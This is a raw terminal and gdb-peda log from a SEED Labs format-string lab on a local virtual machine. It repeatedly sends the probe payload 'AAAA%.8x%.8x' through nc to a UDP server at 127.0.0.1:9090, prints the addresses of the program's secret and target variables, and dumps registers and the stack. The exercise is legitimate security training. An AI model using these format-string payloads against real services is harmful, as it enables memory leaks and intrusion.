 seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ tty
/dev/pts/20
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ warning: GDB: Failed to set controlling terminal: Operation not permitted
-----------------  helper ---------------------
The address of the secret: 0x08048830
The address of the ’target’ variable: 0x0804a044
The value of the ’target’ variable (before): 0x11223344
--------------------------------------
------------------ myprintf --------------------
The address of the ’msg’ argument: 0xbfffe480
AAAAbfffe480b7f19000
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
 ^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$ echo $(printf "\x41\x41\x41\x41")%.8x%
.8x | nc -u 127.0.0.1 9090
^C
seed@VM:~/git/CyberRange/tutorials/seed/lab4-formatString$
[----------------------------------registers-----------------------------------]
EAX: 0x15
EBX: 0x0
ECX: 0x0
EDX: 0xbfffe014 --> 0xb7dc3090 (<__funlockfile>:        mov    eax,DWORD PTR [esp+0x4])
ESI: 0xb7f19000 --> 0x1b1db0
EDI: 0xb7f19000 --> 0x1b1db0
EBP: 0xbfffe478 --> 0xbfffeaa8 --> 0x0
ESP: 0xbfffe470 --> 0x3
EIP: 0x8048604 (<myprintf+57>:  mov    eax,0x804a044)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80485fb <myprintf+48>:     push   eax
   0x80485fc <myprintf+49>:     call   0x8048410 <printf@plt>
   0x8048601 <myprintf+54>:     add    esp,0x10
=> 0x8048604 <myprintf+57>:     mov    eax,0x804a044
   0x8048609 <myprintf+62>:     sub    esp,0x8
   0x804860c <myprintf+65>:     push   eax
   0x804860d <myprintf+66>:     push   0x80488a8
   0x8048612 <myprintf+71>:     call   0x8048410 <printf@plt>
[------------------------------------stack-------------------------------------]
0000| 0xbfffe470 --> 0x3
0004| 0xbfffe474 --> 0xbfffe4c0 ("AAAA%.8x%.8x\n")
0008| 0xbfffe478 --> 0xbfffeaa8 --> 0x0
0012| 0xbfffe47c --> 0x80487a3 (<main+261>:     add    esp,0x10)
0016| 0xbfffe480 --> 0xbfffe4c0 ("AAAA%.8x%.8x\n")
0020| 0xbfffe484 --> 0xbfffe498 --> 0x10
0024| 0xbfffe488 --> 0x10
0028| 0xbfffe48c --> 0x80486c2 (<main+36>:      sub    esp,0x4)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
16          printf("The address of the ’target’ argument: 0x%.8x\n", (unsigned) &target);
gdb-peda$ n
Running the debugger pushes output to tty/20